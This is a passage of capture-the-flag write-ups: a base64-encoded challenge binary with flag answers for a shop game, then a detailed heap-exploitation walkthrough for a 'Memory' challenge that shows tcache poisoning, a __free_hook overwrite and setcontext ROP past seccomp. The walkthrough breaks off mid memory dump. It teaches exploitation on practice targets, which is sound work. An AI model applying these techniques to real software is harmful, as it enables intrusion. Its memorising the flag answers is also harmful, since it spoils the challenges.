AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADwEUAAAAAA AMARQAAAAAAAAQAAAAAAAAABAAAAAAAAAAwAAAAAAAAAABBAAAAAAAANAAAAAAAAAOQbQAAAAAAA GQAAAAAAAAAQPkAAAAAAABsAAAAAAAAACAAAAAAAAAAaAAAAAAAAABg+QAAAAAAAHAAAAAAAAAAI AAAAAAAAAPX+/28AAAAACANAAAAAAAAFAAAAAAAAAOAEQAAAAAAABgAAAAAAAAAwA0AAAAAAAAoA AAAAAAAAlAAAAAAAAAALAAAAAAAAABgAAAAAAAAAFQAAAAAAAAAAAAAAAAAAAAMAAAAAAAAAAEBA AAAAAAACAAAAAAAAAFABAAAAAAAAFAAAAAAAAAAHAAAAAAAAABcAAAAAAAAAAAZAAAAAAAAHAAAA AAAAALgFQAAAAAAACAAAAAAAAABIAAAAAAAAAAkAAAAAAAAAGAAAAAAAAAD+//9vAAAAAJgFQAAA AAAA////bwAAAAABAAAAAAAAAPD//28AAAAAdAVAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAID5AAAAAAAAAAAAAAAAAAAAAAAAAAAAA NhBAAAAAAABGEEAAAAAAAFYQQAAAAAAAZhBAAAAAAAB2EEAAAAAAAIYQQAAAAAAAlhBAAAAAAACm EEAAAAAAALYQQAAAAAAAxhBAAAAAAADWEEAAAAAAAOYQQAAAAAAA9hBAAAAAAAAGEUAAAAAAAAAA AAAAAAAAAAAAAAAAAAAKR0NDOiAoRGViaWFuIDguMy4wLTYpIDguMy4wAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAADAAEAqAJAAAAAAAAAAAAAAAAAAAAAAAADAAIAxAJAAAAAAAAAAAAA AAAAAAAAAAADAAMA5AJAAAAAAAAAAAAAAAAAAAAAAAADAAQACANAAAAAAAAAAAAAAAAAAAAAAAAD AAUAMANAAAAAAAAAAAAAAAAAAAAAAAADAAYA4ARAAAAAAAAAAAAAAAAAAAAAAAADAAcAdAVAAAAA AAAAAAAAAAAAAAAAAAADAAgAmAVAAAAAAAAAAAAAAAAAAAAAAAADAAkAuAVAAAAAAAAAAAAAAAAA AAAAAAADAAoAAAZAAAAAAAAAAAAAAAAAAAAAAAADAAsAABBAAAAAAAAAAAAAAAAAAAAAAAADAAwA IBBAAAAAAAAAAAAAAAAAAAAAAAADAA0AEBFAAAAAAAAAAAAAAAAAAAAAAAADAA4A5BtAAAAAAAAA AAAAAAAAAAAAAAADAA8AACBAAAAAAAAAAAAAAAAAAAAAAAADABAAzCNAAAAAAAAAAAAAAAAAAAAA AAADABEAKCRAAAAAAAAAAAAAAAAAAAAAAAADABIAED5AAAAAAAAAAAAAAAAAAAAAAAADABMAGD5A AAAAAAAAAAAAAAAAAAAAAAADABQAID5AAAAAAAAAAAAAAAAAAAAAAAADABUA8D9AAAAAAAAAAAAA AAAAAAAAAAADABYAAEBAAAAAAAAAAAAAAAAAAAAAAAADABcAiEBAAAAAAAAAAAAAAAAAAAAAAAAD ABgAoEBAAAAAAAAAAAAAAAAAAAAAAAADABkAAAAAAAAAAAAAAAAAAAAAAAEAAAAEAPH/AAAAAAAA AAAAAAAAAAAAAAwAAAACAA0AUBFAAAAAAAAAAAAAAAAAAA4AAAACAA0AgBFAAAAAAAAAAAAAAAAA ACEAAAACAA0AwBFAAAAAAAAAAAAAAAAAADcAAAABABgAqEBAAAAAAAABAAAAAAAAAEYAAAABABMA GD5AAAAAAAAAAAAAAAAAAG0AAAACAA0A8BFAAAAAAAAAAAAAAAAAAHkAAAABABIAED5AAAAAAAAA AAAAAAAAAJgAAAAEAPH/AAAAAAAAAAAAAAAAAAAAAAEAAAAEAPH/AAAAAAAAAAAAAAAAAAAAAJ8A AAABABEApCVAAAAAAAAAAAAAAAAAAAAAAAAEAPH/AAAAAAAAAAAAAAAAAAAAAK0AAAAAABIAGD5A AAAAAAAAAAAAAAAAAL4AAAABABQAID5AAAAAAAAAAAAAAAAAAMcAAAAAABIAED5AAAAAAAAAAAAA AAAAANoAAAAAABAAzCNAAAAAAAAAAAAAAAAAAO0AAAABABYAAEBAAAAAAAAAAAAAAAAAAAMBAAAS AA0A4BtAAAAAAAABAAAAAAAAABMBAAASAAAAAAAAAAAAAAAAAAAAAAAAACgBAAARABgAoEBAAAAA AAAIAAAAAAAAANgBAAAgABcAiEBAAAAAAAAAAAAAAAAAADwBAAASAAAAAAAAAAAAAAAAAAAAAAAA AE4BAAAQABcAmUBAAAAAAAAAAAAAAAAAAFUBAAASAAAAAAAAAAAAAAAAAAAAAAAAAA0BAAASAg4A 5BtAAAAAAAAAAAAAAAAAAGkBAAASAAAAAAAAAAAAAAAAAAAAAAAAAH0BAAASAA0ATxdAAAAAAABW AgAAAAAAAIQBAAASAAAAAAAAAAAAAAAAAAAAAAAAAJcBAAASAA0AZhpAAAAAAADBAAAAAAAAAKQB AAASAAAAAAAAAAAAAAAAAAAAAAAAAMMBAAASAAAAAAAAAAAAAAAAAAAAAAAAANYBAAAQABcAiEBA AAAAAAAAAAAAAAAAAOMBAAASAAAAAAAAAAAAAAAAAAAAAAAAAPgBAAASAAAAAAAAAAAAAAAAAAAA AAAAAA0CAAAgAAAAAAAAAAAAAAAAAAAAAAAAABwCAAARAhcAkEBAAAAAAAAAAAAAAAAAACkCAAAR AA8AACBAAAAAAAAEAAAAAAAAADgCAAASAAAAAAAAAAAAAAAAAAAAAAAAAEoCAAASAA0AgBtAAAAA AABdAAAAAAAAAFoCAAASAAAAAAAAAAAAAAAAAAAAAAAAALkAAAAQABgAsEBAAAAAAAAAAAAAAAAA AG4CAAASAg0AQBFAAAAAAAABAAAAAAAAANwBAAASAA0AEBFAAAAAAAArAAAAAAAAAIYCAAAQABgA mUBAAAAAAAAAAAAAAAAAAJICAAASAA0AJxtAAAAAAABWAAAAAAAAAJcCAAASAAAAAAAAAAAAAAAA AAAAAAAAAKoCAAARABcAmEBAAAAAAAABAAAAAAAAALACAAASAA0A8hFAAAAAAABdBQAAAAAAALcC AAASAA0ApRlAAAAAAADBAAAAAAAAAMQCAAASAAAAAAAAAAAAAAAAAAAAAAAAANYCAAASAAAAAAAA AAAAAAAAAAAAAAAAAOoCAAARAhcAoEBAAAAAAAAAAAAAAAAAAFQCAAASAgsAABBAAAAAAAAAAAAA AAAAAMQBAAASAAAAAAAAAAAAAAAAAAAAAAAAAABjcnRzdHVmZi5jAGRlcmVnaXN0ZXJfdG1fY2xv bmVzAF9fZG9fZ2xvYmFsX2R0b3JzX2F1eABjb21wbGV0ZWQuNzMyNQBfX2RvX2dsb2JhbF9kdG9y c19hdXhfZmluaV9hcnJheV9lbnRyeQBmcmFtZV9kdW1teQBfX2ZyYW1lX2R1bW15X2luaXRfYXJy YXlfZW50cnkAY2hhbC5jAF9fRlJBTUVfRU5EX18AX19pbml0X2FycmF5X2VuZABfRFlOQU1JQwBf X2luaXRfYXJyYXlfc3RhcnQAX19HTlVfRUhfRlJBTUVfSERSAF9HTE9CQUxfT0ZGU0VUX1RBQkxF XwBfX2xpYmNfY3N1X2ZpbmkAcHV0Y2hhckBAR0xJQkNfMi4yLjUAc3Rkb3V0QEBHTElCQ18yLjIu NQBwdXRzQEBHTElCQ18yLjIuNQBfZWRhdGEAZmNsb3NlQEBHTElCQ18yLjIuNQBzeXN0ZW1AQEdM SUJDXzIuMi41AExldmVsMgBmZ2V0Y0BAR0xJQkNfMi4yLjUAcHJpbnRfZmxhZ18yAF9fbGliY19z dGFydF9tYWluQEBHTElCQ18yLjIuNQBzcmFuZEBAR0xJQkNfMi4yLjUAX19kYXRhX3N0YXJ0AGdl dGNoYXJAQEdMSUJDXzIuMi41AGZwcmludGZAQEdMSUJDXzIuMi41AF9fZ21vbl9zdGFydF9fAF9f ZHNvX2hhbmRsZQBfSU9fc3RkaW5fdXNlZAB0aW1lQEBHTElCQ18yLjIuNQBfX2xpYmNfY3N1X2lu aXQAZmZsdXNoQEBHTElCQ18yLjIuNQBfZGxfcmVsb2NhdGVfc3RhdGljX3BpZQBfX2Jzc19zdGFy dABtYWluAGZvcGVuQEBHTElCQ18yLjIuNQBjb2lucwBMZXZlbDEAcHJpbnRfZmxhZ18xAGV4aXRA QEdMSUJDXzIuMi41AGZ3cml0ZUBAR0xJQkNfMi4yLjUAX19UTUNfRU5EX18AAC5zeW10YWIALnN0 cnRhYgAuc2hzdHJ0YWIALmludGVycAAubm90ZS5BQkktdGFnAC5ub3RlLmdudS5idWlsZC1pZAAu Z251Lmhhc2gALmR5bnN5bQAuZHluc3RyAC5nbnUudmVyc2lvbgAuZ251LnZlcnNpb25fcgAucmVs YS5keW4ALnJlbGEucGx0AC5pbml0AC50ZXh0AC5maW5pAC5yb2RhdGEALmVoX2ZyYW1lX2hkcgAu ZWhfZnJhbWUALmluaXRfYXJyYXkALmZpbmlfYXJyYXkALmR5bmFtaWMALmdvdAAuZ290LnBsdAAu ZGF0YQAuYnNzAC5jb21tZW50AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGwAAAAEAAAACAAAAAAAAAKgCQAAAAAAA qAIAAAAAAAAcAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAACMAAAAHAAAAAgAAAAAAAADE AkAAAAAAAMQCAAAAAAAAIAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAxAAAABwAAAAIA AAAAAAAA5AJAAAAAAADkAgAAAAAAACQAAAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAARAAA APb//28CAAAAAAAAAAgDQAAAAAAACAMAAAAAAAAkAAAAAAAAAAUAAAAAAAAACAAAAAAAAAAAAAAA AAAAAE4AAAALAAAAAgAAAAAAAAAwA0AAAAAAADADAAAAAAAAsAEAAAAAAAAGAAAAAQAAAAgAAAAA AAAAGAAAAAAAAABWAAAAAwAAAAIAAAAAAAAA4ARAAAAAAADgBAAAAAAAAJQAAAAAAAAAAAAAAAAA AAABAAAAAAAAAAAAAAAAAAAAXgAAAP///28CAAAAAAAAAHQFQAAAAAAAdAUAAAAAAAAkAAAAAAAA AAUAAAAAAAAAAgAAAAAAAAACAAAAAAAAAGsAAAD+//9vAgAAAAAAAACYBUAAAAAAAJgFAAAAAAAA IAAAAAAAAAAGAAAAAQAAAAgAAAAAAAAAAAAAAAAAAAB6AAAABAAAAAIAAAAAAAAAuAVAAAAAAAC4 BQAAAAAAAEgAAAAAAAAABQAAAAAAAAAIAAAAAAAAABgAAAAAAAAAhAAAAAQAAABCAAAAAAAAAAAG QAAAAAAAAAYAAAAAAABQAQAAAAAAAAUAAAAWAAAACAAAAAAAAAAYAAAAAAAAAI4AAAABAAAABgAA AAAAAAAAEEAAAAAAAAAQAAAAAAAAFwAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAACJAAAA AQAAAAYAAAAAAAAAIBBAAAAAAAAgEAAAAAAAAPAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAABAAAAAA AAAAlAAAAAEAAAAGAAAAAAAAABARQAAAAAAAEBEAAAAAAADRCgAAAAAAAAAAAAAAAAAAEAAAAAAA AAAAAAAAAAAAAJoAAAABAAAABgAAAAAAAADkG0AAAAAAAOQbAAAAAAAACQAAAAAAAAAAAAAAAAAA AAQAAAAAAAAAAAAAAAAAAACgAAAAAQAAAAIAAAAAAAAAACBAAAAAAAAAIAAAAAAAAMsDAAAAAAAA AAAAAAAAAAAIAAAAAAAAAAAAAAAAAAAAqAAAAAEAAAACAAAAAAAAAMwjQAAAAAAAzCMAAAAAAABc AAAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAALYAAAABAAAAAgAAAAAAAAAoJEAAAAAAACgk AAAAAAAAgAEAAAAAAAAAAAAAAAAAAAgAAAAAAAAAAAAAAAAAAADAAAAADgAAAAMAAAAAAAAAED5A AAAAAAAQLgAAAAAAAAgAAAAAAAAAAAAAAAAAAAAIAAAAAAAAAAgAAAAAAAAAzAAAAA8AAAADAAAA AAAAABg+QAAAAAAAGC4AAAAAAAAIAAAAAAAAAAAAAAAAAAAACAAAAAAAAAAIAAAAAAAAANgAAAAG AAAAAwAAAAAAAAAgPkAAAAAAACAuAAAAAAAA0AEAAAAAAAAGAAAAAAAAAAgAAAAAAAAAEAAAAAAA AADhAAAAAQAAAAMAAAAAAAAA8D9AAAAAAADwLwAAAAAAABAAAAAAAAAAAAAAAAAAAAAIAAAAAAAA AAgAAAAAAAAA5gAAAAEAAAADAAAAAAAAAABAQAAAAAAAADAAAAAAAACIAAAAAAAAAAAAAAAAAAAA CAAAAAAAAAAIAAAAAAAAAO8AAAABAAAAAwAAAAAAAACIQEAAAAAAAIgwAAAAAAAAEQAAAAAAAAAA AAAAAAAAAAgAAAAAAAAAAAAAAAAAAAD1AAAACAAAAAMAAAAAAAAAoEBAAAAAAACZMAAAAAAAABAA AAAAAAAAAAAAAAAAAAAIAAAAAAAAAAAAAAAAAAAA+gAAAAEAAAAwAAAAAAAAAAAAAAAAAAAAmTAA AAAAAAAcAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAABAAAAAAAAAAEAAAACAAAAAAAAAAAAAAAAAAAA AAAAALgwAAAAAAAAgAcAAAAAAAAbAAAAKwAAAAgAAAAAAAAAGAAAAAAAAAAJAAAAAwAAAAAAAAAA AAAAAAAAAAAAAAA4OAAAAAAAAPYCAAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAAEQAAAAMA AAAAAAAAAAAAAAAAAAAAAAAALjsAAAAAAAADAQAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAA AA== Welcome to my Shop! What would you like to do? 1) Buy 2) Sell 3) View Your Inventory 4) Leave Shop
## Solution### Flag 1decode base64 and get flag\(I wish I knew the base64 part is from ELF execute file soon)\Flag:```flag{b4s364_1s_s0_c3wl_wh0_kn3w_you_c0u1d_do_th15}```### Flag 2Earning money by buying negative Oranges or Apples.\Stop when having more than 100 coins (gold), buy key flag and get flag.\\Flag:```flag{g00d_job_y0u_b3at_7he_sh0pk3eper}```### Flag 3I recognized the base64 part giving by them is base64 encode from a file ELF Execute.\I decode this part and turn it to Hex to get the file (I think Hex is more accurate than ASCII is)\It's actually happened like what I think, I get this file and use ghidra to check.\Looking at function Level2 and function main, I know if I have 19 coins after buying key, I can go to Level 2 (challenge 3).\\Successfully accessed level 2, I spent a little time to spam '99999' to bet and I got the flag when I was correct at bet 4 times.\\Flag:```flag{w0w_you_can_pr3d1ct_th3_future?!?}``` |
## Memory
> Points: 944>> Solves: 26
### Description:> Memory is love!>> nc 20.216.39.14 1235>> https://drive.google.com/file/d/1_ZZmFWxE3SHuezNz9nOirl3RNNbgCHzF/view
### Attachments:> -rwxr-xr-x 1 mito mito 2029560 Apr 10 01:14 libc.so.6 --> libc-2.31.so> > -rwxrwxr-x 1 mito mito 17648 Apr 3 23:03 memory
### C code:Below is the result of decompiling the `main` function using `Ghidra`.```cvoid main(void)
{ undefined4 uVar1; count = (undefined4 *)malloc(4); *count = 0; init_buffering(); sandbox(); puts("Memory can be easily accessed !"); do { menu(); printf(">> "); uVar1 = read_int(); switch(uVar1) { case 1: dread(); break; case 2: dwrite(); break; case 3: dallocate(); break; case 4: dfree(); break; case 5: dview(); break; case 6: /* WARNING: Subroutine does not return */ exit(1); } } while( true );}```## Analysis:This binary has the following five functions.* `dread()` displays 8 bytes of data at any address.* `dwrite()` writes 8 bytes of data to any address.* `dallocate()` can malloc a chunk of any size and write malloced size -8 data in the heap. Not terminated with null.* `dree()` frees the chunk (the last malloced chunk) pointed to by the `ptr` variable.* `dview()` displays the data of the chunk (the last malloced chunk) pointed to by the `ptr` variable.
However, `dread()` and `dwrite()` can only be used once.
First, the `sandbox` function is used to set `seccomp`.```cvoid sandbox(void)
{ undefined8 uVar1; long in_FS_OFFSET; uint local_34; undefined4 local_28 [6]; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); uVar1 = seccomp_init(0); local_28[0] = 0; local_28[1] = 1; local_28[2] = 2; local_28[3] = 10; local_28[4] = 0xe7; for (local_34 = 0; local_34 < 5; local_34 = local_34 + 1) { seccomp_rule_add(uVar1,0x7fff0000,local_28[(int)local_34],0); } seccomp_load(uVar1); if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return;}```
The result of `seccomp-tools` is as follows.
System calls other than `sys_read`, `sys_write`, `sys_open`, `sys_mprotect`, and `sys_exit_group` are prohibited.
```bash$ seccomp-tools dump ./memory line CODE JT JF K================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x09 0xc000003e if (A != ARCH_X86_64) goto 0011 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005 0004: 0x15 0x00 0x06 0xffffffff if (A != 0xffffffff) goto 0011 0005: 0x15 0x04 0x00 0x00000000 if (A == read) goto 0010 0006: 0x15 0x03 0x00 0x00000001 if (A == write) goto 0010 0007: 0x15 0x02 0x00 0x00000002 if (A == open) goto 0010 0008: 0x15 0x01 0x00 0x0000000a if (A == mprotect) goto 0010 0009: 0x15 0x00 0x01 0x000000e7 if (A != exit_group) goto 0011 0010: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0011: 0x06 0x00 0x00 0x00000000 return KILL```
The state of the free chunk when the binary (memory) is started is as follows.
We can see that many chunks are free from the beginning.```pwndbg> binstcachebins0x20 [ 7]: 0x55555555aff0 —▸ 0x55555555b2a0 —▸ 0x55555555a770 —▸ 0x55555555ae50 —▸ 0x55555555acb0 —▸ 0x55555555ab10 —▸ 0x55555555a6e0 ◂— 0x00x70 [ 7]: 0x55555555a9b0 —▸ 0x55555555ab50 —▸ 0x55555555acf0 —▸ 0x55555555ae90 —▸ 0x55555555b030 —▸ 0x55555555b1b0 —▸ 0x55555555a700 ◂— 0x00x80 [ 7]: 0x55555555a910 —▸ 0x55555555aa90 —▸ 0x55555555ac30 —▸ 0x55555555add0 —▸ 0x55555555af70 —▸ 0x55555555b220 —▸ 0x55555555a660 ◂— 0x00xd0 [ 5]: 0x55555555a190 —▸ 0x555555559e60 —▸ 0x555555559b30 —▸ 0x555555559800 —▸ 0x555555559370 ◂— 0x00xf0 [ 2]: 0x55555555b0a0 —▸ 0x55555555a390 ◂— 0x0fastbins0x20: 0x55555555a4b0 —▸ 0x55555555a5c0 —▸ 0x55555555a8e0 —▸ 0x55555555a980 —▸ 0x55555555ab20 ◂— ...0x30: 0x00x40: 0x00x50: 0x00x60: 0x00x70: 0x55555555b2b0 —▸ 0x55555555a4d0 —▸ 0x55555555a5e0 —▸ 0x55555555a7f0 —▸ 0x55555555aef0 ◂— ...0x80: 0x55555555a540 —▸ 0x55555555a860 ◂— 0x0unsortedbinall: 0x0smallbinsemptylargebinsemptypwndbg> ```
The `BSS` area is as follows. Only `count` and `ptr` variables.```pwndbg> x/80gx 0x5555555580000x555555558000: 0x0000000000000000 0x00005555555580080x555555558010: 0x0000000000000000 0x00000000000000000x555555558020 <stdout@@GLIBC_2.2.5>: 0x00007ffff7f8c6a0 0x00000000000000000x555555558030 <stdin@@GLIBC_2.2.5>: 0x00007ffff7f8b980 0x00000000000000000x555555558040 <stderr@@GLIBC_2.2.5>: 0x00007ffff7f8c5c0 0x00000000000000000x555555558050 <count>: 0x00005555555592a0 0x000055555555b330 <- ptr変数(0x000055555555b330)0x555555558060: 0x0000000000000000 0x00000000000000000x555555558070: 0x0000000000000000 0x0000000000000000```
## Solution:The points of Exploit are as follows.
* Heap address leaks are easy because they are not null-terminated with `dallocate()`.* We can easily get the libc address and rewrite the `__free_hook` by using `dwrite()` to replace the link in the `tcachebins`.* The `system` function cannot be used because the system call is restricted by `seccomp`.* We can use ROP by stacking heap memory using the the ROP gadget of `mov rdx, qword ptr [rdi + 8]; mov qword ptr [rsp], rax; call qword ptr [rdx + 0x20];` and the `setcontext` function.
The following is a brief description of the Exploit procedure.
For heap address leaks, we can `dallocate()` a 0x10 size chunk, write only "\n" as data, and then call the `dview()` function to leak the top 7 bytes of the heap address.```bash$ ./memoryMemory can be easily accessed !1) read2) write3) allocate4) free5) view6) exit>> 3size: >> 16data: >> 1) read2) write3) allocate4) free5) view6) exit>> 5
�UUUU <- Heap address leak```
The state of the first `tcachebins` is as follows.```pwndbg> binstcachebins0x20 [ 6]: 0x55555555b2a0 —▸ 0x55555555a770 —▸ 0x55555555ae50 —▸ 0x55555555acb0 —▸ 0x55555555ab10 —▸ 0x55555555a6e0 ◂— 0x00x70 [ 7]: 0x55555555a9b0 —▸ 0x55555555ab50 —▸ 0x55555555acf0 —▸ 0x55555555ae90 —▸ 0x55555555b030 —▸ 0x55555555b1b0 —▸ 0x55555555a700 ◂— 0x00x80 [ 7]: 0x55555555a910 —▸ 0x55555555aa90 —▸ 0x55555555ac30 —▸ 0x55555555add0 —▸ 0x55555555af70 —▸ 0x55555555b220 —▸ 0x55555555a660 ◂— 0x00xd0 [ 5]: 0x55555555a190 —▸ 0x555555559e60 —▸ 0x555555559b30 —▸ 0x555555559800 —▸ 0x555555559370 ◂— 0x00xf0 [ 2]: 0x55555555b0a0 —▸ 0x55555555a390 ◂— 0x0```
Use `dwrite()` to change the 0xf0 `tcachebin` free chunk from `0x55555555a390` to `0x55555555aef0`.```State before change:0xf0 [ 2]: 0x55555555b0a0 —▸ 0x55555555a390 ◂— 0x0 State after change: 0xf0 [ 2]: 0x55555555b0a0 —▸ 0x55555555aef0 ◂— 0x0```
The state of the heap memory after the change is as follows.```0x55555555b070: 0x000055555555b1b0 0x000055555555ae900x55555555b080: 0x0000000000000000 0x00000000000000000x55555555b090: 0x0000000000000000 0x00000000000000f10x55555555b0a0: 0x000055555555aef0 0x0000555555559010 ~~~~~~~~~~~~~~~~~~ 0x55555555b0b0: 0x0000000000000000 0x00000000000000000x55555555b0c0: 0x0000000000000000 0x00000000000000000x55555555b0d0: 0x0000000000000001 0x00000000000000350x55555555b0e0: 0x0000000000000000 0x0000000000000000```
The memory status near `0x000055555555aef0` is as follows.```0x55555555ae70: 0x000055555555acc0 0x000055555555b0000x55555555ae80: 0x0000000000000020 0x00000000000000700x55555555ae90: 0x000055555555b030 0x00005555555590100x55555555aea0: 0xffffffff00000000 0xffffffff000000000x55555555aeb0: 0x000100010000ffff 0x00000000000000000x55555555aec0: 0x00000000fd929108 0x00000000000000000x55555555aed0: 0x000055555555b030 0x000055555555acf00x55555555aee0: 0x0000000000000000 0x0000000000000000 --> Write 0xf1 to create a fake chunk.0x55555555aef0: 0x0000000000000000 0x0000000000000071 --> Leak the libc address (0x00007ffff7f8bc40) of this chunk.0x55555555af00: 0x00007ffff7f8bc40 0x000055555555ad500x55555555af10: 0xffffffffffffffff 0xffffffffffffffff0x55555555af20: 0x0000000100000000 0x00000000000000000x55555555af30: 0x0000000093507296 0x00000000000000000x55555555af40: 0x0000000000000000 0x00000000000000000x55555555af50: 0x0000000000000000 0x00000000000000000x55555555af60: 0x0000000000000070 0x0000000000000080 --> Rewrite this 0x80 size chunk and rewrite __free_hook.0x55555555af70: 0x000055555555b220 0x00005555555590100x55555555af80: 0x0000000000000003 0x00000000000000000x55555555af90: 0x0000000000000003 0x00000000000000000x55555555afa0: 0x0000000000000001 0x00000000000000000x55555555afb0: 0x0000000000000000 0x00000000000000000x55555555afc0: 0x0000000000000000 0x00000000000000000x55555555afd0: 0x0000000000000000 0x00000000000000000x55555555afe0: 0x0000000000000000 0x00000000000000210x55555555aff0: 0x000055555555b20a 0x0000000000000000```
We can get the libc address (`0x00007ffff7f8bc40`) by executing the following.```pythonAlloc(0xe0, "\n")Alloc(0xe0, "A"*15+"\n")View()``````0x55555555aed0: 0x0000000000000000 0x00000000000000000x55555555aee0: 0x0000000000000000 0x00000000000000f10x55555555aef0: 0x4141414141414141 0x0a414141414141410x55555555af00: 0x00007ffff7f8bc40 0x000055555555ad50 ~~~~~~~~~~~~~~~~~~0x55555555af10: 0xffffffffffffffff 0xffffffffffffffff0x55555555af20: 0x0000000100000000 0x00000000000000000x55555555af30: 0x0000000093507296 0x00000000000000000x55555555af40: 0x0000000000000000 0x00000000000000000x55555555af50: 0x0000000000000000 0x00000000000000000x55555555af60: 0x0000000000000070 0x00000000000000800x55555555af70: 0x000055555555b220 0x00005555555590100x55555555af80: 0x0000000000000003 0x0000000000000000```
We can write the data of (`free_hook-0x10`) to the 0x80 size `tcachebins` by executing the following.```pythonFree()Alloc(0xe0, b"A"*0x78+p64(0x81)+p64(free_hook-0x10))```The state where the address of `__free_hook` is written to `tcachebins` is as follows.```pwndbg> binstcachebins0x20 [ 6]: 0x55555555b2a0 —▸ 0x55555555a770 —▸ 0x55555555ae50 —▸ 0x55555555acb0 —▸ 0x55555555ab10 —▸ 0x55555555a6e0 ◂— 0x00x70 [ 3]: 0x55555555b030 —▸ 0x55555555b1b0 —▸ 0x55555555a700 ◂— 0x00x80 [ 7]: 0x55555555a910 —▸ 0x55555555aa90 —▸ 0x55555555ac30 —▸ 0x55555555add0 —▸ 0x55555555af70 —▸ 0x7ffff7f8de38 (__attr_list_lock) ◂— 0x00xd0 [ 5]: 0x55555555a190 —▸ 0x555555559e60 —▸ 0x555555559b30 —▸ 0x555555559800 —▸ 0x555555559370 ◂— 0x0```
The `system` function cannot be used because the system call is restricted by `seccomp`. Therefore, it needs to be ROP, but since the register used by the `setcontext` function has been changed to `rdx` in libc-2.31.so, the `setcontext` function cannot be used directly.
The following is an excerpt from the `setcontext` function.``` 0x00007ffff7df3f8d <+61>: mov rsp,QWORD PTR [rdx+0xa0] 0x00007ffff7df3f94 <+68>: mov rbx,QWORD PTR [rdx+0x80] 0x00007ffff7df3f9b <+75>: mov rbp,QWORD PTR [rdx+0x78] 0x00007ffff7df3f9f <+79>: mov r12,QWORD PTR [rdx+0x48] 0x00007ffff7df3fa3 <+83>: mov r13,QWORD PTR [rdx+0x50] 0x00007ffff7df3fa7 <+87>: mov r14,QWORD PTR [rdx+0x58] 0x00007ffff7df3fab <+91>: mov r15,QWORD PTR [rdx+0x60] 0x00007ffff7df3faf <+95>: test DWORD PTR fs:0x48,0x2 0x00007ffff7df3fbb <+107>: je 0x7ffff7df4076 <setcontext+294>```
I searched for other `push rdi; ...; pop rsp; ...; ret;` ROP gadgets, but none were available.
When I checked the following site, I was able to use ROP because I could set the address of the heap in the `rsp` register by using the ROP gadget of `mov rdx, qword ptr [rdi + 8]; mov qword ptr [rsp], rax; call qword ptr [rdx + 0x20];` and the `setcontext` function.
[https://lkmidas.github.io/posts/20210103-heap-seccomp-rop/](http://lkmidas.github.io/posts/20210103-heap-seccomp-rop/)
In ROP, we can read the flag file by `sys_open` the `./flag.txt` file and system-calling `sys_read` and `sys_write` in that order.
The following is the state where the address of `mov rdx, qword ptr [rdi + 8]; ...` is set in `__free_hook`.```0x7ffff7f8de30 <fork_handlers+1552>: 0x0000000000000000 0x00000000000000000x7ffff7f8de40 <__after_morecore_hook>: 0x000055555555b2c0 0x00007ffff7ef08b0```
The following is the state where the ROP code is written in the heap area.```0x55555555b290: 0x0000000000000000 0x00000000000000210x55555555b2a0: 0x000055555555a770 0x00005555555590100x55555555b2b0: 0x0000000000000001 0x00000000000002110x55555555b2c0: 0x4141414141414141 0x41414141414141410x55555555b2d0: 0x4141414141414141 0x41414141414141410x55555555b2e0: 0x00007ffff7df3f8d 0x42424242424242420x55555555b2f0: 0x4242424242424242 0x42424242424242420x55555555b300: 0x4242424242424242 0x42424242424242420x55555555b310: 0x4242424242424242 0x42424242424242420x55555555b320: 0x4242424242424242 0x42424242424242420x55555555b330: 0x4242424242424242 0x42424242424242420x55555555b340: 0x4242424242424242 0x42424242424242420x55555555b350: 0x4242424242424242 0x42424242424242420x55555555b360: 0x000055555555b370 0x00007ffff7dc16790x55555555b370: 0x00007ffff7de6400 0x00000000000000020x55555555b380: 0x00007ffff7dc2b72 0x000055555555b4180x55555555b390: 0x00007ffff7dc504f 0x00000000000000000x55555555b3a0: 0x00007ffff7e020d9 